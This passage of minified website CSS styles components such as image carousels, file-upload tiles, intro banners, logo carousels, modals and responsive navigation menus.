(min-width:768px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;width:33.33333%;max-width:33.33333%}}@media only screen and (min-width:1025px){.illust-panel__list{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}}.illust-panel__list:last-child{margin-bottom:0}.illust-panel__fields{display:block;max-width:510px;margin:0 0 30px}@media only screen and (min-width:1281px){.illust-panel__fields{margin:0 0 63px}}.illust-panel__fields:last-child{margin-bottom:0}.illust-panel__prop-group{margin:0 0 25px}@media only screen and (min-width:1281px){.illust-panel__prop-group{margin:0 0 50px}}.illust-panel__prop-group:last-child{margin-bottom:0}.illust-panel_type_spaced .illust-panel__container{margin:0;padding:44px 41px 66px}@media only screen and (min-width:1025px){.illust-panel_type_spaced .illust-panel__container{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__container{padding-top:45px;padding-bottom:30px}}.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}@media only screen and (min-width:1025px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 30px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}}.illust-panel_type_spaced .illust-panel__heading:last-child{margin-bottom:0}.image-carousel{display:block}.image-carousel__illustration{position:relative;display:block;padding:0 0 104%}@media only screen and (min-width:768px){.image-carousel__illustration{padding:0 0 46%}}.image-carousel__image{position:absolute;top:50%;left:50%;display:block;width:auto;max-width:99%;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-carousel__bullet{display:inline-block;vertical-align:middle;width:6px;height:6px;margin:0 12px 0 0;font-size:0;line-height:0;background:#c5c5cd;border-radius:50%;-webkit-transition:background .3s ease;transition:background .3s ease}.image-carousel__bullet:last-child{margin-right:0}.image-carousel__bullet_state_active{background:#464655}.image-carousel__pagination{position:absolute;left:0;bottom:0!important;z-index:10;width:100%;padding:0 0 5px!important;text-align:center}.image-carousel_type_square .image-carousel__illustration{padding:0 0 101%}.image-file-group{position:relative;display:block;overflow:hidden}.image-file-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px -10px}.image-file-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 120px;flex:0 1 120px;width:120px;max-width:120px;padding:5px 10px}.image-file{display:block}.image-file__panel{position:relative;display:block;overflow:hidden;width:100%;cursor:pointer}.image-file__input{position:absolute;top:50%;left:50%;z-index:1;display:block;overflow:hidden;width:1px;height:1px;margin:-1px 0 0 -1px;opacity:.01;-webkit-transform:scale(.01);transform:scale(.01)}.image-file__input:focus+.image-file__illustration:before{opacity:.6}.image-file__input:focus+.image-file__illustration .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration:hover:before{opacity:.6}.image-file__input_state_has-files+.image-file__illustration:hover .image-file__button{opacity:1}.image-file__input_state_has-files+.image-file__illustration .image-file__image{display:block}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_add{display:none}.image-file__input_state_has-files+.image-file__illustration .image-file__button_role_remove{display:block}.image-file__illustration{position:relative;display:block;overflow:hidden;width:100%;height:auto;margin:0 0 10px;color:#464655;background:#e6e6e6;border-radius:12px;-webkit-transition:color .3s ease;transition:color .3s ease}.image-file__illustration:last-child{margin-bottom:0}.image-file__illustration:before{content:'';position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:#222;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__illustration:after{content:'';display:block;width:100%;height:auto;padding:130% 0 0}.image-file__illustration:hover:before{opacity:.4}.image-file__illustration:hover .image-file__button{opacity:1}.image-file__button{position:absolute;top:50%;left:50%;z-index:5;display:block;padding:40px 0 5px;color:#00732f;font-size:12px;line-height:1.17;text-align:center;letter-spacing:.01em;background:transparent;border:0;outline:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.image-file__button_role_remove{display:none;color:#ef0404;opacity:0}.image-file__button_role_remove .image-file__button-icon:before{-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.image-file__button_role_remove .image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.image-file__button-icon{position:absolute;top:0;left:50%;z-index:1;display:block;width:30px;height:30px;color:inherit;font-size:0;text-decoration:none;background:#fff;border:1px solid currentColor;border-radius:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.image-file__button-icon:before,.image-file__button-icon:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:16px;height:2px;background:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.image-file__button-icon:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.image-file__button-label{display:block}.image-file__image{position:absolute;top:0;left:0;z-index:1;display:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.image-file__label{display:block;font-size:12px;font-weight:500;line-height:1.17;text-align:left;letter-spacing:.01em}.image-group{display:block;overflow:hidden}.image-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-2px -2px -3px -3px}@media only screen and (min-width:768px){.image-group__wrapper{margin:-5px}}.image-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:2px 2px 3px 3px}@media only screen and (min-width:1025px){.image-group__item{padding:5px}}.image-group__illustration{position:relative;display:block;overflow:hidden;width:50px;border-radius:12px}.image-group__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.image-group__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.intro{position:relative;display:block;overflow:hidden}.intro__wrapper{background-repeat:no-repeat;background-position:-31px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.intro__container{position:relative;z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:1024px){.intro__container:last-child .intro__content{padding:20px 0 0}}.intro__container:last-child .intro__search-group{padding:0 0 60px}@media only screen and (min-width:1025px){.intro__container:last-child .intro__search-group{padding:0 0 90px}}.intro__content{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:100%;margin:0 0 38px;padding:234px 0 0}@media only screen and (min-width:1025px){.intro__content{max-width:372px;margin:0 0 59px;padding:16px 0 0}}.intro__content:last-child{margin-bottom:0}.intro__header{margin:0 0 16px}@media only screen and (min-width:1025px){.intro__header{margin:0 0 29px}}.intro__header:last-child{margin-bottom:0}.intro__title{font-family:'Roboto Condensed','Roboto',sans-serif;font-size:56px;font-weight:700;line-height:.94}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__description{font-size:20px;line-height:1.28}@media only screen and (min-width:1025px){.intro__description{font-size:24px}}.intro__logo-carousel{overflow:hidden;padding:98px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:100px 30px 117px 74px}}.intro__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:768px){.intro__controls{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.intro__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;margin:0 0 15px}@media only screen and (min-width:768px){.intro__control{margin:0 15px 0 0}}.intro__control:last-child{margin:0}.intro__rating-panel{padding:20px 0 0}.intro__illustration{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}@media only screen and (min-width:1025px){.intro__illustration{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:calc(100% - 372px)}}.intro__image{display:block;width:442px;height:auto;-o-object-fit:scale-down;object-fit:scale-down}@media only screen and (min-width:768px){.intro__image{width:100%}}@media only screen and (min-width:1440px){.intro__image{-webkit-transform:translate(97px,0);transform:translate(97px,0)}}.intro__search-group{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.intro_color_light{color:#fff;background:#808080}.intro_type_banner{position:relative}.intro_type_banner .intro__wrapper{position:relative;background-position:50% 50%;background-size:cover}.intro_type_banner .intro__wrapper:before{content:'';position:absolute;top:0;left:0;z-index:0;display:block;width:100%;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(37,39,48,.5)),to(rgba(37,39,48,0)));background:linear-gradient(90deg,rgba(37,39,48,.5),rgba(37,39,48,0))}.intro_type_banner .intro__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:colum;flex-direction:colum;min-height:43.8194vw}.intro_type_banner .intro__content{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:505px;padding:24px 0}@media only screen and (min-width:1025px){.intro_type_banner .intro__header{margin:0 0 40px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__header:last-child{margin-bottom:0}}.intro_type_banner .intro__title{font-size:32px}@media only screen and (min-width:768px){.intro_type_banner .intro__title{font-size:56px}}@media only screen and (min-width:1025px){.intro_type_banner .intro__title{font-size:86px}}.labeled-list{display:block}.labeled-list__heading{margin:0 0 30px}.labeled-list__heading:last-child{margin-bottom:0}.labeled-list__label{display:inline-block;vertical-align:middle;padding:0 0 12px;font-size:20px;font-weight:500;border-bottom:4px solid #00732f}.labeled-list__items{display:block;margin:0;padding:0;list-style:none;color:#000;font-size:16px}.labeled-list__item{display:block;margin:0 0 19px;padding:0}.labeled-list__item:last-child{margin-bottom:0}.labeled-list__extra{color:#c5c5cd}.labeled-list__link{color:inherit;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.labeled-list__link:hover,.labeled-list__link:focus{color:#00732f}.link-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-height:52px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.link-item:hover{color:#00732f;text-decoration:none;outline:0}.link-item:focus{color:#04c4ef;text-decoration:none;outline:0}.link-item__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 36px}.link-item__icon-wrapper:first-child{margin-left:0}.link-item__icon-wrapper:last-child{margin-right:0}.link-item__icon{display:block;width:24px;height:24px;fill:currentColor}.link-item__label{-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.link-item_state_active{color:#00732f}.link-item_style_dim{color:#c2c4c6}.logo-carousel{display:block}.logo-carousel__container{overflow:visible}.logo-carousel__slide{width:auto}.logo-carousel__image{width:105px}.logo-carousel__control{position:absolute;top:50%;z-index:100;width:40px;height:40px;font-size:0;line-height:0;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.logo-carousel__control_type_prev{left:15px}.logo-carousel__control_type_prev .logo-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.logo-carousel__control_type_next{right:15px}.logo-carousel__control_state_disabled{display:none}.logo-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:#464655;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.logo-group{display:block;overflow:hidden;padding:55px 0}@media only screen and (min-width:1025px){.logo-group{padding:59px 0}}.logo-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-35px -10px;padding:0;list-style:none}@media only screen and (min-width:1025px){.logo-group__list{margin:-35px -50px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.logo-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:35px 10px}@media only screen and (min-width:768px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;width:25%;max-width:25%}}@media only screen and (min-width:1025px){.logo-group__item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%;padding:35px 50px}}.logo-group__image{display:block;margin:0;padding:0}.logo-panel{display:block}.logo-panel__wrapper{position:relative;display:block;padding:0 0 100%;text-decoration:none;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:92% auto;border:1px solid transparent;border-radius:10px;-webkit-transition:all .3s ease;transition:all .3s ease}.logo-panel__wrapper:hover{background-color:#fff;border-color:#ddd}.logo-panel__image{display:none}.logo{display:inline-block;vertical-align:middle;height:59px}@media only screen and (min-width:1025px){.logo{height:69px}}.logo__image{display:block;width:80px;height:auto;max-height:100%}@media only screen and (min-width:1025px){.logo__image{width:94px}}.map-panel{display:block}.map-panel__wrapper{display:block}@media only screen and (min-width:1025px){.map-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.map-panel__content{display:block;margin:0 0 41px}@media only screen and (min-width:1025px){.map-panel__content{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:0 20px 0 0}}.map-panel__content:last-child{margin-bottom:0}.map-panel__container{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.map-panel__container{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.map-panel__header{margin:0 0 23px}.map-panel__header:last-child{margin-bottom:0}.map-panel__prop-group{margin:0 0 40px}.map-panel__prop-group:last-child{margin-bottom:0}.map{position:relative;display:block;width:100%;height:auto}@media only screen and (min-width:1025px){.map{height:307px}}.map:before{content:'';display:block;width:100%;height:auto;padding:52.52% 0 0}@media only screen and (min-width:1025px){.map:before{display:none}}.map__panel{position:absolute;top:0;left:0;z-index:10;display:block;width:100%;height:100%;background:transparent}.map_height_full{height:100%}.map_height_full:before{padding:0}.mobile-menu{display:block;padding:29px 22px}.mobile-menu__burger{display:block;margin:0 0 20px}.mobile-menu__burger:last-child{margin-bottom:0}.mobile-menu__nav{display:block;margin:0 0 32px;padding:22px 0 0}.mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:136px 22px 44px}@media only screen and (min-width:1025px){.mobile-menu_type_profile{padding:30px 30px 44px}}.mobile-menu_type_profile .mobile-menu__logo{display:none;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 92px}@media only screen and (min-width:1025px){.mobile-menu_type_profile .mobile-menu__logo{display:block}}.mobile-menu_type_profile .mobile-menu__logo:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:0 0 32px;padding:0}.mobile-menu_type_profile .mobile-menu__nav:last-child{margin-bottom:0}.mobile-menu_type_profile .mobile-menu__link-group{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;margin:auto 0 0}.modal{display:none;width:100%;padding:32px 22px;background:#fff}@media only screen and (min-width:768px){.modal{max-width:550px;padding:39px 42px 66px;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.modal__props{margin:0 0 25px}.modal__props:last-child{margin-bottom:0}.modal__header{margin:0 0 27px}.modal__header:last-child{margin-bottom:0}.modal__title{display:block;color:inherit;font-size:32px;font-weight:500;line-height:1.2}.modal__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.modal__control:last-child{margin-bottom:0}.modal_type_modern{overflow:visible;max-width:394px;padding:30px 15px 50px;font-size:16px;line-height:1.17;-webkit-box-shadow:0 4px 20px rgba(29,53,87,.2);box-shadow:0 4px 20px rgba(29,53,87,.2)}.modal_type_modern .modal__header{margin:0 0 15px}.modal_type_modern .modal__header:last-child{margin-bottom:0}.modal_type_modern .modal__title{font-size:22px;font-weight:500;line-height:1.17;text-align:center}.modal_type_modern .modal__text{margin:0 0 30px;text-align:center}.modal_type_modern .modal__text:last-child{margin-bottom:0}.modal_type_modern .modal__form{padding:15px 20px 0}.modal_type_modern .fancybox-button.fancybox-close-small{top:auto;right:-10px;bottom:100%;width:34px;height:34px;padding:0;color:#464655}@media only screen and (min-width:1025px){.modal_type_modern .fancybox-button.fancybox-close-small{top:-9px;right:auto;left:100%;bottom:auto}}.nav{font-weight:500}.nav__list{display:block;margin:0;padding:0;list-style:none}.nav__item{margin:0 0 18px;padding:0;list-style:none;fill:#464655;color:#464655}.nav__item:last-child{margin-bottom:0}.nav__item:hover{fill:#00732f;color:#00732f}@media only screen and (min-width:1025px){.nav__item:hover>.nav__label .nav__parent-trigger{-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}}.nav__item:hover>.nav__subitems{opacity:1}.nav__item:hover>.nav__subitems_type_dropdown{top:100%}.nav__item:hover>.nav__subitems_drop_right{left:3px}.nav__item:hover>.nav__subitems_drop_left{right:3px;left:auto}.nav__item_is_parent,.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav__label{overflow:hidden}.nav__link{color:inherit;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:all .3s ease;transition:all .3s ease}.nav__link:hover,.nav__link:active,.nav__link:focus{color:inherit;text-decoration:none}.nav__link_state_active{color:#00732f}.nav__parent-trigger{position:absolute;top:50%;right:7px;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.nav__parent-arrow{display:block;width:7px;height:4px;fill:inherit}.nav__subitems_type_dropdown{position:absolute;top:-9999%;left:-9999%;padding:12px 16px 15px;background:#fff;border-radius:0 0 10px 10px;opacity:0;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.nav__subitems_width_fixed{width:130px}.nav_direction_xs-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1px){.nav_direction_xs-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xs-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xs-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xs-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xs-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_s-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:480px){.nav_direction_s-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_s-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_s-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_s-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_s-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_s-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_m-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:768px){.nav_direction_m-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_m-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_m-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_m-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_m-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_m-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_l-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1025px){.nav_direction_l-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_l-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_l-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_l-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_l-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_l-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1281px){.nav_direction_xl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1440px){.nav_direction_xxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:focus{color:#1eca9a;background:transparent}.nav_direction_xxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link.nav__link_state_active{color:#00732f;background:transparent}.nav_direction_xxxl-horizontal{font-weight:500;background:transparent}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:1920px){.nav_direction_xxxl-horizontal>.nav__list>.nav__item{margin:0;padding:9px 10px;border-bottom:0}}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:first-child{padding-left:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:last-child{padding-right:0}.nav_direction_xxxl-horizontal>.nav__list>.nav__item:hover>.nav__subitems{position:absolute;top:100%;left:4px;opacity:1}.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent,.nav_direction_xxxl-horizontal>.nav__list>.nav__item_is_parent:last-child{position:relative;padding-right:13px}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link{background:transparent}.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:hover,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label .nav__link:active,.nav_direction_xxxl-horizontal>.nav__list>.nav__item>.nav__label 